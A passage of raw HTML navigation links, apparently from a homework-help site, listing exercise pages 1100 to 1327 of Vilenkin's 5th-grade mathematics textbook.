href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1100.html">1100</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1101.html">1101</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1102.html">1102</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1103.html">1103</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1104.html">1104</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1105.html">1105</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1106.html">1106</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1107.html">1107</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1108.html">1108</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1109.html">1109</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1110.html">1110</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1111.html">1111</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1112.html">1112</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1113.html">1113</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1114.html">1114</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1115.html">1115</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1116.html">1116</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1117.html">1117</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1118.html">1118</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1119.html">1119</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1120.html">1120</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1121.html">1121</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1122.html">1122</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1123.html">1123</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1124.html">1124</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1125.html">1125</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1126.html">1126</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1127.html">1127</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1128.html">1128</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1129.html">1129</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1130.html">1130</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1131.html">1131</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1132.html">1132</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1133.html">1133</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1134.html">1134</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1135.html">1135</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1136.html">1136</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1137.html">1137</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1138.html">1138</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1139.html">1139</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1140.html">1140</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1141.html">1141</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1142.html">1142</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1143.html">1143</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1144.html">1144</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1145.html">1145</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1146.html">1146</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1147.html">1147</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1148.html">1148</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1149.html">1149</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1150.html">1150</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1151.html">1151</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1152.html">1152</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1153.html">1153</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1154.html">1154</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1155.html">1155</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1156.html">1156</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1157.html">1157</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1158.html">1158</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1159.html">1159</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1160.html">1160</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1161.html">1161</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1162.html">1162</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1163.html">1163</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1164.html">1164</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1165.html">1165</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1166.html">1166</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1167.html">1167</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1168.html">1168</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1169.html">1169</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1170.html">1170</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1171.html">1171</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1172.html">1172</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1173.html">1173</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1174.html">1174</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1175.html">1175</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1176.html">1176</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1177.html">1177</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1178.html">1178</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1179.html">1179</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1180.html">1180</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1181.html">1181</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1182.html">1182</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1183.html">1183</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1184.html">1184</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1185.html">1185</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1186.html">1186</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1187.html">1187</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1188.html">1188</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1189.html">1189</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1190.html">1190</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1191.html">1191</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1192.html">1192</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1193.html">1193</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1195.html">1195</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1196.html">1196</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1197.html">1197</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1198.html">1198</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1199.html">1199</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1200.html">1200</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1201.html">1201</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1202.html">1202</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1203.html">1203</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1204.html">1204</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1205.html">1205</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1206.html">1206</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1207.html">1207</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1208.html">1208</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1209.html">1209</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1210.html">1210</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1211.html">1211</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1212.html">1212</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1213.html">1213</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1214.html">1214</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1215.html">1215</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1216.html">1216</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1217.html">1217</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1218.html">1218</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1219.html">1219</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1220.html">1220</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1221.html">1221</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1222.html">1222</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1223.html">1223</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1224.html">1224</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1225.html">1225</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1226.html">1226</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1227.html">1227</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1228.html">1228</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1229.html">1229</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1230.html">1230</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1231.html">1231</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1232.html">1232</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1233.html">1233</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1234.html">1234</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1235.html">1235</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1236.html">1236</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1237.html">1237</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1238.html">1238</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1239.html">1239</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1240.html">1240</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1241.html">1241</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1242.html">1242</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1243.html">1243</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1244.html">1244</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1245.html">1245</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1246.html">1246</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1247.html">1247</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1248.html">1248</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1249.html">1249</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1250.html">1250</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1251.html">1251</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1252.html">1252</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1253.html">1253</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1254.html">1254</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1255.html">1255</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1256.html">1256</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1257.html">1257</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1258.html">1258</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1259.html">1259</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1260.html">1260</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1261.html">1261</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1262.html">1262</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1263.html">1263</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1264.html">1264</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1265.html">1265</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1266.html">1266</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1267.html">1267</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1268.html">1268</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1269.html">1269</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1270.html">1270</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1271.html">1271</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1272.html">1272</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1273.html">1273</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1274.html">1274</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1275.html">1275</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1276.html">1276</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1277.html">1277</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1278.html">1278</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1279.html">1279</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1280.html">1280</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1281.html">1281</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1282.html">1282</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1283.html">1283</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1284.html">1284</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1285.html">1285</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1286.html">1286</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1287.html">1287</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1288.html">1288</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1289.html">1289</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1290.html">1290</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1291.html">1291</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1292.html">1292</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1293.html">1293</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1294.html">1294</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1295.html">1295</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1296.html">1296</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1297.html">1297</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1298.html">1298</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1299.html">1299</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1300.html">1300</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1301.html">1301</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1302.html">1302</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1303.html">1303</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1304.html">1304</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1305.html">1305</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1306.html">1306</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1307.html">1307</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1308.html">1308</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1309.html">1309</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1310.html">1310</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1311.html">1311</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1312.html">1312</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1313.html">1313</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1314.html">1314</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1315.html">1315</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1316.html">1316</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1317.html">1317</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1318.html">1318</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1319.html">1319</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1320.html">1320</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1321.html">1321</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1322.html">1322</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1323.html">1323</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1324.html">1324</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1325.html">1325</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1326.html">1326</a><a href="/5-klass/5-matematika/matematika-5-klass-uchebnik-vilenkin/5-matem-uch-vilenkin-2-nomer-1327.html">1327</a><a 